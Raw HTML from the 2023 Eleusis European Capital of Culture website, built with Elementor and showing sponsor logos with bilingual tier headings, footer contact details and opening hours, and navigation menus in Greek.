			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33236" class="elementor elementor-33236 elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επικοινωνία </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Β. Λάσκου 8 &amp; Παγκάλου,<br />Ελευσίνα, Τ.Κ. 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Παλαιό Δημαρχείο, <br />Νικολαΐδου 39, Ελευσίνα, ΤΚ 19200<br />+210 556 2001 (στη συνέχεια 301)<br />infopoint@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Ωράριο λειτουργίας</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Δευτέρα &#8211; Παρασκευή: 10:00-18:00</div><div dir="auto">Σαββατοκύριακο: ΚΛΕΙΣΤΑ</div><div dir="auto">Σε περιπτώσεις εκδηλώσεων και τα Σαββατοκύριακα θα παραμένει ανοιχτό</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item" tabindex="-1">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item" tabindex="-1">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item" tabindex="-1">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item" tabindex="-1">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item" tabindex="-1">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item" tabindex="-1">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item" tabindex="-1">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Μυστήρια </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
